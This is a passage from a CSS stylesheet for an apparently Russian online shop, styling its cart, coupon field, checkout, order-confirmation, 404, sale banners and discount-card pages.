  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
input.cart-orders-table__control-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  padding-top: 6px;
  padding-left: 0;
  padding-right: 0;
}
.cart-orders-table__control-minus {
  width: 40px;
  position: relative;
}
.cart-orders-table__control-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.cart-orders-table__options {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
}
@media (min-width: 1200px) {
  .cart-orders-table__options {
    margin-left: 17.4444444%;
  }
}
.cart-orders-table__options a {
  margin-right: 29px;
}
.cart-orders-table__options a:hover svg {
  fill: #25262a;
}
.cart-orders-table__options svg {
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 2px;
}
.cart-orders-table__options svg.svg-cart-setaside {
  width: 10px;
  height: 11px;
}
.cart-orders-table__options svg.svg-cart-delete {
  width: 10px;
  height: 10px;
}
.cart-orders-table__result {
  background-color: #ffffff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
@media (min-width: 768px) {
  .cart-orders-table__result {
    display: block;
  }

}
.cart-orders-table__result > div:not(.clearfix) {
  padding-bottom: 40px;
  padding-top: 30px;
}
.cart-orders-table__coupon {
  background-color: #25262a;
  font-size: 1rem;
  letter-spacing: .9px;
}
@media (min-width: 1200px) {
  .cart-orders-table__coupon span {
    width: 171px;
  }
}
.cart-orders-table__coupon input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin-top: 9px;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  color: #fff;
  width: 100%;
}
#coupons_block .apply_coupon{
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  display: inline-block;
  border: 1px solid #fff;
  color: #fff;
  line-height: 37px;
  height: 40px;
  text-align: center;
  vertical-align: bottom;
  font-size: 1.4rem;
  width: 100%;
  margin: 10px 0 0 0;
  cursor: pointer;
}
#coupons_block .apply_coupon:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}
#coupons_block .apply_coupon:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}
#coupons_block .input_class {
  text-transform: none;
}
@media (min-width: 768px) {
  .cart-orders-table__coupon input {
    margin-top: 0;
    display: inline-block;
    width: 530px;
  }
}
@media (min-width: 1200px) {
  .cart-orders-table__coupon input {
    width: 280px;
  }
}
.cart-orders-table__coupon .cupon {
  margin-top: 20px;
  position: relative;
  width: 100%;
  float: left;
}
@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon {
    width: 530px;
  }
}

.cart-orders-table__coupon .cupon input {
  width: 100%;
  margin-top: 0;
}
@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon input {
    width: 530px;
  }
}
@media (min-width: 1200px) {
  .cart-orders-table__coupon .cupon input {
    width: 280px;
  }
}
.cart-orders-table__coupon .cupon input.bad {
  color: #e463a0;
  text-decoration: line-through;
}
.cart-orders-table__coupon .cupon input.good {
  /*color: #6ccb77;*/
  color: #e463a0;
}
.cart-orders-table__coupon .cupon span {
  display: block;
  position: absolute;
  top: 12px;
  right: 11px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -101px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}

#clipboardCode{
  display: block;
  position: absolute;
  top: 12px;
  right: 45px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -241px -58px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}
@media (min-width: 768px) {
  #coupons_block .apply_coupon{
    margin: 0 0 0 16px;
    width: 140px;
  }
}
@media (min-width: 1200px) {
  #coupons_block .apply_coupon{
    width: 140px;
  }
  .cart-orders-table__coupon .cupon{
    width: 280px;
  }
}
.cart-orders-table__result-btn{
  padding-top: 30px;
  padding-bottom: 30px;
}
@media (min-width: 768px) {
  .cart-orders-table__result-btn {
    padding-top: 0;
    padding-bottom: 0;
  }
}
.cart-orders-table__coupon .cupon .bx_ordercart_coupon_notes {
  display: none;
  position: absolute;
  left: 0;
  bottom: -15px;
}
.cart-orders-table__coupon .cupon:hover .bx_ordercart_coupon_notes {
  display: block;
}
.cart-orders-table__result-sum {
  font-size: 2.2em;
  margin-bottom: 0;
  line-height: 1;
}
@media (min-width: 767px) {
  .cart-orders-table__result-sum {
    margin-bottom: 22px;
  }
}
.cart-orders-table__result-sum .rouble {
  font-size: 2.8rem;
  margin-left: 5px;
  top: .7em;
}
@media (min-width: 768px) {
  .cart-orders-table__result-sum {
    text-align: left;
  }
}
@media (min-width: 1200px) {
  .cart-orders-table__result-sum {
    margin-bottom: 0;
    text-align: left;
    padding-left: 80px;
  }
}
.cart-orders-table__result-sum span {
  font-size: 5rem;
  position: relative;
  top: 5px;
}
.cart-drawingup__section .cart-drawingup__title.buyer{
  display: inline-block;
}
.cart-signin {
  display: block;
  position: relative;
  margin-left: 5px;
  float: right;
  top: 4px;
}
@media (min-width: 768px) {
  .cart-orders-table__result-btn .btn {
    float: right;
  }
  /*
  .cart-signin {
    display: inline-block;
    position: absolute;
    right: 35px;
    top: 37px;
    float:inherit;
  }
  */
}
@media (max-width: 767px) {
  .cart-signin {
    margin-left: 0 !important;
    float: none !important;
  }
}

.cart-drawingup {
  padding-top: 30px;
}

.cart-drawingup__dolyami-widget.dolyami-widget {
  padding: 0!important;
  border: 0!important;
  display: inline-block!important;
  margin: 0!important;
  line-height: 1!important;
}
@media (min-width: 768px) {
  .cart-drawingup {
    padding-bottom: 29px;
  }
}
@media (min-width: 1200px) {
  .cart-drawingup {
    padding-top: 70px;
    padding-bottom: 40px;
  }
  /*
  .cart-signin {
    top: 54px;
    right: 40px;
  }
  */
}
@media (min-width: 1200px) {
  .cart-drawingup__detail {
    padding: 0;
    z-index: 2;
  }
}
.cart-drawingup__inner {
  position: relative;
}
.cart-drawingup__section {
  /*padding: 24px 20px;*/
  padding: 44px 40px;
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
}
@media (min-width: 1200px) {
  .cart-drawingup__section {
    /*padding: 44px 40px;*/
    padding: 80px 100px;
  }
}

.cart-drawingup__section-wrap {
  padding-top: 50px;
}
.cart-drawingup__section-wrap:first-child {
  padding-top: 0;
}

.cart-drawingup__section p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
@media (min-width: 1200px) {
  .cart-drawingup__section p {
    margin-bottom: 10px;
    margin-top: 30px;
  }
}
.cart-drawingup__title {
  /*font-size: 2.2rem;*/
  font-size: 2.6rem;
  margin-bottom: 15px;
}
.cart-signin a{
  font-size: 2.2rem;
  margin-right:0;
  margin-bottom: 25px;
  text-transform:uppercase;
  color: #e463a0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}
.choose-location {
  display: none;
  line-height: 2em;
  text-align: center;
  padding-top: 1em;
}
.choose-location.active {
  display: block;
}
.choose-location.active ~ .cart-drawingup__input-wrapper {
  display: none;
}
.cart-drawingup__input-wrapper {
  margin-bottom: 20px;
}
.cart-drawingup__input-wrapper:last-child {
  margin-bottom: 0;
}
.cart-drawingup__input-wrapper--checkbox label {
  font-family: Georgia, "Times New Roman", Times, serif;
}
@media (min-width: 768px) {
  .cart-drawingup__input-wrapper--checkbox {
    display: inline-block;
    margin-right: 30px;
  }
}
.cart-drawingup__input-key {
  font-family: 'Inter', sans-serif;
  font-size: 14px;
  letter-spacing: 1px;
  /*text-transform: uppercase;*/
  color: #9a9ba0;
  display: block;
  margin-bottom: 7px;
  padding: 0;
}
@media (min-width: 768px) {
  .cart-drawingup__input-key {
    margin-bottom: 0;
    margin-top: 13px;
  }
}
.cart-drawingup__input {
  padding: 0;
}
.cart-drawingup__input--narrow input {
  width: 100px !important;
}
.cart-drawingup__textarea {
  height: 200px;
}
.cart-drawingup__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.cart-drawingup__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}
.cart-drawingup__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}
.cart-drawingup__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}
.cart-drawingup__list-key span {
  background-color: #ffffff;
  padding: 0 10px 0 0;
}
.cart-drawingup__list-value {
  display: block;
  z-index: 2;
  padding-left: 10px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}
.cart-drawingup__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}
.cart-deferred {
  padding-bottom: 11px;
}
.cart-deferred table,
.cart-deferred td,
.cart-deferred tr,
.cart-deferred tbody {
  display: block;
}
@media (min-width: 1200px) {
  .cart-deferred__inner {
    padding: 0;
  }
}
.cart-deferred__title {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 21px;
  color: #9a9ba0;
}
.cart-deferred__orders-list {
  background-color: #ffffff;
}
@media (min-width: 1200px) {
  .cart-deferred__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.cart-deferred__item {
  border-bottom: 1px solid #f3f3f3;
  display: block;
  padding-top: 20px;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .cart-deferred__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
.cart-deferred__img {
  overflow: hidden;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .cart-deferred__img {
    text-align: center;
  }
}
@media (min-width: 1200px) {
  .cart-deferred__img {
    margin-bottom: 0;
  }
}
.cart-deferred__img img {
  width: 120px;
}
@media (min-width: 768px) {
  .cart-deferred__img img {
    width: 160px;
  }
}
.cart-deferred__description h2,
.cart-deferred__description .h2 {
  margin-bottom: 29px;
}
.cart-deferred__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  line-height: 2rem;
}
.cart-deferred__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 29px;
  color: #9a9ba0;
  line-height: 2rem;
}
.cart-deferred__price {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .cart-deferred__price {
    margin-bottom: 0;
  }
}
.cart-deferred__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  display: block;
  margin-bottom: 19px;
}
.cart-deferred__delete {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  padding-top: 14px;
}
@media (min-width: 768px) {
  .cart-deferred__delete {
    padding-top: 40px;
  }
}
@media (min-width: 1200px) {
  .cart-deferred__delete {
    padding-top: 14px;
  }
}
.cart-deferred__delete a:hover svg {
  fill: #25262a;
}
.cart-deferred__delete svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 4px;
  position: relative;
  top: 1px;
}
.cart-deferred__btn {
  padding-left: 0;
}
@media (min-width: 768px) {
  .cart-deferred__btn {
    padding-top: 26px;
  }
}
@media (min-width: 1200px) {
  .cart-deferred__btn {
    padding-top: 0;
    padding-right: 30px;
  }
}
.cart-deferred__btn a {
  display: inline-block;
  padding: 14px 12px;
}
@media (min-width: 768px) {
  .cart-deferred__btn a {
    float: right;
  }
}
.cart-finish {
  padding-top: 34px;
  text-align: center;
}
@media (min-width: 768px) {
  .cart-finish {
    padding-top: 44px;
  }
}
@media (min-width: 1200px) {
  .cart-finish__inner {
    padding: 0;
  }
}
.cart-finish h1 {
  font-size: 2.8rem;
  margin-bottom: 35px;
}
@media (min-width: 768px) {
  .cart-finish h1 {
    font-size: 5rem;
    margin-bottom: 39px;
  }
}
.cart-finish__text {
  height: calc(100vh - 488px);
  min-height: 300px;
}
@media (min-width: 768px) {
  .cart-finish__text {
    height: calc(100vh - 470px);
  }
}
@media (min-width: 1200px) {
  .cart-finish__text {
    height: calc(100vh - 610px);
    min-height: 200px;
  }
}
.cart-finish p {
  font-family: 'Inter', sans-serif;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  margin: 10px 0 0;
}

.cart-finish__button {
  margin: 30px 0;
}

@media (min-width: 768px) {
  .cart-finish__button {
    margin: 50px 0;
  }
}

.cart-finish__button .btn {
  display: inline-block;
}

.cart-finish hr {
  margin-top: 50px;
  margin-bottom: 50px;
}
.cart-finish__pay-method {
  padding-top: 43px;
  padding-bottom: 52px;
}
@media (min-width: 768px) {
  .cart-finish__pay-method {
    padding-top: 52px;
    padding-bottom: 43px;
  }
}
@media (min-width: 1200px) {
  .cart-finish__pay-method {
    padding-top: 45px;
  }
}
.cart-finish__pay-method svg.svg-icon-card {
  width: 32px;
  height: 24px;
  fill: #25262a;
  margin-bottom: 19px;
}
.cart-finish__pay-method h2,
.cart-finish__pay-method .h2 {
  font-size: 2.2rem;
  margin-bottom: 13px;
}
.cart-finish__pay-method p {
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
}
.cart-finish__pay-result {
  padding-bottom: 42px;
}
.cart-finish__pay-result h2,
.cart-finish__pay-result .h2 {
  font-size: 2.2rem;
  margin-bottom: 15px;
}
.cart-finish__pay-result .btn {
  display: inline-block;
}
.cart-finish__price {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}
.cart-finish__price sup {
  color: #25262a;
}
.cart-finish__pay-notify p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}
.cart-finish__pay-notify p:last-child {
  margin-bottom: 0;
}
.cart-finish .tablebodytext, .order-detail .tablebodytext {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 43px;
  padding-bottom: 7px;
  display: block;
}
.order-detail .tablebodytext {
  padding-top: 0;
}
@media (min-width: 768px) {
  .cart-finish .tablebodytext {
    padding-top: 52px;
  }
}
@media (min-width: 1200px) {
  .cart-finish .tablebodytext {
    padding-top: 45px;
  }
}
.order-detail form[name=ShopForm] input[name=BuyButton] {
  padding: 14px 25px;
}
.cart-finish form[name=ShopForm] input[name=BuyButton],
.order-detail form[name=ShopForm] input[name=BuyButton] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: #25262a;
  border: 1px solid #25262a;
  /*padding: 14px 25px;*/
  margin-bottom: 7px;
}
.cart-finish form[name=ShopForm] input[name=BuyButton]:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}
.cart-finish form[name=ShopForm] input[name=BuyButton]:active,
.order-detail form[name=ShopForm] input[name=BuyButton]:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}
.cart-finish form[name=ShopForm] input[name=BuyButton]:focus,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus {
  color: #fff;
}
.cart-finish form[name=ShopForm] input[name=BuyButton]:focus:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus:hover {
  color: #fff;
}
.cart-finish form[name=ShopForm] p,
.order-detail form[name=ShopForm] p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}
.cart-finish form[name=ShopForm] p:last-child
.order-detail form[name=ShopForm] p:last-child {
  margin-bottom: 0;
}
.not-found {
  padding-top: 40px;
  height: 100%;
  background-color: #f3f3f3;
  height:1940px
}
@media (min-width: 768px) {
  .not-found {
    padding-top: 120px;
  }
}
.not-found__inner {
  position: relative;
  z-index: 10;
}
.not-found__title {
  font-size: 2.8rem;
}
@media (min-width: 768px) {
  .not-found__title {
    font-size: 7rem;
  }
}
.not-found__title span {
  color: #e463a0;
}
.not-found__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 20px;
  margin-bottom: 25px;
}
.not-found p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  font-size: 1.6rem;
  line-height: 2.5rem;
}
.not-found__copyright {
  font-size: 1.5rem;
  font-weight: 300;
  position: absolute;
  bottom: 74px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  z-index: 1;
  width: 100%;
}
.not-found__copyright.container{
  /*bottom: -920px;*/
  margin-bottom: 50px;
}
@media (min-width: 768px) {
  .not-found__copyright {
    bottom: 54px;
    width: 750px;
  }
}
@media (min-width: 1200px) {
  .not-found__copyright {
    width: 1200px;
  }
}
.not-found svg.svg-logo {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  fill: #fff;
}

#top {
  bottom: 10px;
  right: 15px;
  cursor: pointer;
  display: none;
  position: fixed;
  height: 60px;
  width: 60px;
  background: url("/local/2016/css/../img/up.png?v=2") no-repeat;
  z-index: 100;
}

.bx-filter-parameters-hidden-params {
  height: 304px;
  overflow: hidden;
}

.catalog__filter-category-list-btn--showAll a,
.catalog__filter-category-list-btn--hideAll a {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.catalog__brand-detail_row {
  display: none;
  border-bottom: 3px solid;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

@media (max-width: 1200px) {
  .catalog__brand-detail_row {
    display: block;
  }

  .catalog__brand-detail.catalog__filter-block {
    display: none;
  }
}

.slider-top__items.owl-carousel .owl-item{
  background: #25262a;
}

.banner__description .banner__title {
  font-size: 24px;
}

.banner__description .banner__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 14px;
  margin-bottom: 7px;
}

.banner__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.auth__signin .auth-form-error-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #e463a0;
  margin-top: 5px;
}

.auth__signin .auth-form-mark-as-error {
  border-color: #e463a0;
}

.auth__errors-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  text-align: center;
  margin-bottom: 20px;
}

.auth__errors-list .auth__errors-list-error {
  margin-bottom: 10px;
}

.sale__placeholder {
  overflow: hidden;
  height: 48px;
  font-weight: 400;
  font-size: 22px;
  line-height: 25px;
}

.sale__placeholder-suggestion {
  position: relative;
  height: 48px;
  display: block;
  background: #cc993d;
  line-height: 48px;
  font-size: 22px;
  text-decoration: none;
  padding-left: 45px;
}

.sale__placeholder-suggestion,
.sale__placeholder-suggestion:hover,
.sale__placeholder-suggestion:active,
.sale__placeholder-suggestion:visited,
.sale__placeholder-suggestion:link {
  color: #fff;
}

.sale__placeholder-suggestion:before,
.sale__placeholder-suggestion:after {
  content: '';
  display: block;
  position: absolute;
  background: url("/local/2016/img/sprite.png?v=2") 0 0 no-repeat;
}

.sale__placeholder-suggestion:before {
  top: 50%;
  left: 15px;
  margin-top: -11px;
  width: 20px;
  height: 20px;
  background-position: -160px -150px;
}

.sale__placeholder-suggestion:after {
  top: 50%;
  right: 15px;
  margin-top: -7px;
  height: 14px;
  width: 22px;
  background-position: -230px -131px;
}

.header-reminder .sale__placeholder-suggestion {
  padding: 0;
  text-align: center;
}
.header-reminder .sale__placeholder-suggestion:before {
  position: static;
  display: inline-block;
  vertical-align: middle;
  top: unset;
  left: unset;
  margin: 0 10px 0 0;
}
.header-reminder .sale__placeholder-suggestion:after {
  display: none;
}

.summer-sale.sale__placeholder {
  display: flex;
  background: linear-gradient(to right, #e463a0 0%, #da2a7e 100%);
  justify-content: center;
  align-items: center;
  color: #fff;
  flex-wrap: wrap;
  min-height: 48px;
  height: auto;
}

.summer-sale .sale__placeholder-suggestion,
.summer-sale .sale__placeholder-label {
  background-color: transparent;
  padding: 6px 8px 1px;
  height: auto;
  line-height: 25px;
}

.summer-sale .sale__placeholder-suggestion {
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  padding: 5px 8px 0;
}

.summer-sale .sale__placeholder-label {
  color: rgba(255, 255, 255, 0.5)
}

.summer-sale .sale__placeholder-label:before,
.summer-sale .sale__placeholder-label:after {
  content: '';
  display: inline-block;
  position: static;
  background: url("/local/2016/img/summer-sale.png") 0 0 no-repeat;
  background-size: contain;
  width: 16px;
  height: 16px;
}

.summer-sale .sale__placeholder-label:before {
  margin-right: 12px;
}

.summer-sale .sale__placeholder-suggestion:before,
.summer-sale .sale__placeholder-label:after {
  display: none;
}

.summer-sale .reminder-countdown {
  font-size: 32px;
  line-height: 32px;
  letter-spacing: -0.01em;
  text-transform: uppercase;
  margin-top: 6px;
}

@media (max-width: 480px) {
  .header-reminder .sale__placeholder-suggestion {
    font-size: 18px;
  }
}

@media (max-width: 767px) {
  .summer-sale .reminder-countdown {
    width: 100%;
    text-align: center;
  }

  .summer-sale .sale__placeholder-suggestion:before,
  .summer-sale .sale__placeholder-suggestion:after,
  .summer-sale .sale__placeholder-label:after,
  .summer-sale .sale__placeholder-label:before{
    display: none;
  }

  .summer-sale.sale__placeholder {
    padding: 8px 0;
  }
}

.slider-top-mobile__items {
  /*margin-bottom: 30px;*/
}

.slider-top-mobile__url {
  display: block;
  width: 100%;
  height: 100%;
  margin-bottom: -80px;
}

.slider-top-mobile__description {
  position: relative;
}

.slider-top-mobile__description:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 80px;
  background: #25262a;
  opacity: 0.6;
}

.slider-top-mobile__description-title {
  position: relative;
  top: 0;
  left: 0;
  display: table;
  height: 80px;
  width: 100%;
  text-align: center;
  color: #fff;
}

.slider-top-mobile__description-title:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-left: -20px;
}

.slider-top-mobile__description-title h2,
.slider-top-mobile__description-title .h2 {
  display: table-cell;
  vertical-align: middle;
  line-height: 28px;
}

.slider-top-mobile__description-text {
  display: table;
  background: #25262a;
  color: #fff;
  text-align: center;
  height: 80px;
  width: 100%;
}

.slider-top-mobile__description p {
  display: table-cell;
  vertical-align: middle;
  line-height: 20px;
  font-size: 15px;
  font-weight: 300;
  letter-spacing: 1px;
  padding: 0 15px;
}

.page-header__brand-list_none-columns {
  -webkit-columns: auto !important;
  -moz-columns: auto !important;
  columns: auto !important;
}

.page-header__brand-list_none-columns .page-header__brand-list-title {
  margin-top: 0;
}

.page-header__brand-list-1 {
  -webkit-columns: 1 !important;
  -moz-columns: 1 !important;
  columns: 1 !important;
}

.page-header__brand-list-2 {
  -webkit-columns: 2 !important;
  -moz-columns: 2 !important;
  columns: 2 !important;
}

.page-header__brand-list-3 {
  -webkit-columns: 3 !important;
  -moz-columns: 3 !important;
  columns: 3 !important;
}

.page-header__brand-list-4 {
  -webkit-columns: 4 !important;
  -moz-columns: 4 !important;
  columns: 4 !important;
}

.page-header__menu-notes .page-header__notes-name {
  display: inline-block;
  width: 100%;
}

@media (max-width: 768px) {
  .catalog__filter-btn,
  .catalog__filter-btn .btn {
    z-index: 1101;
  }

  .catalog__filter-btn {
    position: fixed;
    -webkit-transition: top 1s ease-out 0.5s;
    -o-transition: top 1s ease-out 0.5s;
    -moz-transition: top 1s ease-out 0.5s;
    transition: top 1s ease-out 0.5s;
  }

  .safari-mobile-scroll .catalog__filter-btn{
    /*bottom: 49px;*/
  }

  .catalog__filter-btn .btn {
    position: relative;
  }

  .page-footer{
    padding-bottom: 49px;
  }
}

.product-carousel__title-a{
  color: #25262a;
}
.product-carousel__title-a:hover{
  color: #e463a0;
}

.new-catalog-page__wrapper{
  padding: 0;
}

.discount-page__title{
  font-size: 50px;
  letter-spacing: 1px;
  line-height: 45px;
  padding: 25px 0;
  text-align: center;
}
.discount-page__subtitle{
  font-size: 28px;
  letter-spacing: 0.4px;
  line-height: 30px;
  padding-bottom: 19px;
  text-align: center;
}
.discount-page__subtitle-gray{
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  padding-bottom: 30px;
  text-align: center;
}
.discount-page__card-wrapper{
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  padding-bottom: 35px;
  padding-top: 30px;
}
.discount-page__card-wrapper:first-of-type{
  padding-top: 40px;
}
.discount-page__card-vertical-logo img{
  display: block;
  height: 116px;
  margin: 0 auto;
}
.discount-page__card-cardtitle{
  color: #25262a;
  font-size: 98px;
  letter-spacing: -0.5px;
  line-height: 30px;
  margin-top: 20px;
  padding-bottom: 12px;
  text-transform: uppercase;
}
.discount-page__card-list ul{
  list-style-type: none;
  color: #25262a;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  margin: -5px 0 0;
  padding: 0;
}
.discount-page__card-list ul li{
  padding-bottom: 10px;
}
.discount-page__card-discount-wrapper{
  padding-bottom: 45px;
}
.discount-page__card-discount-wrapper .col-md-6{
  padding: 0;
}
.discount-page__card-discount-wrapper .description {
  margin-top: 70px;
}
@media (min-width: 768px) {
  .discount-page__card-discount-wrapper .description {
    margin-top: 0;
  }
}
.discount-page__card-carddiscount-title{
  color: #25262a;
  font-size: 22px;
  letter-spacing: 0.55px;
  line-height: 25px;
  padding-bottom: 22px;
  text-transform: uppercase;
}
.discount-page__card-carddiscount-title::before{
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 57px;
  margin-bottom: 14px;
}
.discount-page__card-carddiscount{
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  padding-bottom: 5px;
}
.discount-page__card-carddiscount span{
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 5px;
  vertical-align: middle;
}
.discount-page__card-carddiscount::after{
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 22px;
  margin-bottom: 7px;
}
.discount-page__card-carddiscount-subtitle{
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
}
.profile-discount_card_wrapper{
  padding: 0;
}
.profile-discount_card{
  width: 275px !important;
  margin-left: -5px;
}
@media (max-width: 767px){
  .discount-page__title{
    font-size: 28px;
    line-height: 30px;
    padding-top: 30px;
  }
  .discount-page__card-wrapper:first-of-type {
    padding-top: 37px;
  }
  .discount-page__card-discount-wrapper{
    padding-top: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1199px){
  .discount-page__subtitle{
    word-spacing: 5px;
  }
  .discount-page__card-wrapper.blackcard{
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }
  .discount-page__card-wrapper.goldcard{
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }
  .discount-page__card-wrapper.silvercard{
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }
  .discount-page__card-wrapper{
    padding-top: 60px;
  }
}
@media (min-width: 1200px) {
  .discount-page__card-wrapper .col-md-1,
  .discount-page__card-wrapper .col-md-3,
  .discount-page__card-wrapper .col-md-4,
  .discount-page__card-wrapper .col-md-6{
    padding: 0;
  }
  .discount-page__title{
    padding-bottom: 40px;
  }
  .discount-page__card-wrapper{
    padding-top: 115px !important;
  }

  .discount-page__card-wrapper.blackcard{
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat;
    background-position: 75% 100%;
    margin-bottom: 45px;
    padding-bottom: 94px;
  }
  .discount-page__card-wrapper.goldcard{
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat;
    background-position: 25% 100%;
    margin-bottom: 45px;
    padding-bottom: 74px;
  }
  .discount-page__card-wrapper.silvercard{
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat;
    background-position: 72% 32%;
    margin-bottom: 45px;
    padding-bottom: 150px;
  }
  .discount-page__card-wrapper:last-of-type{
    padding-top: 125px;
  }
}


.unsubscribe-text{
  text-align: center;
}

.index-stock{
  padding-top: 50px;
}
.index-stock_main-image img {
  width: 100%;
}
.stock__title{
  border: none !important;
  margin-bottom: 0 !important;
  padding-bottom: 40px !important;
}
.stock_line{
  background: url("/local/2016/css/../img/stock_line_bg.png") 103% 0 no-repeat #25262a;
  height: 140px;
  margin-bottom: 95px;
}
.stock_line-icon{
  padding: 25px;
}
.stock-line_text-wrapper{
  width: 330px;
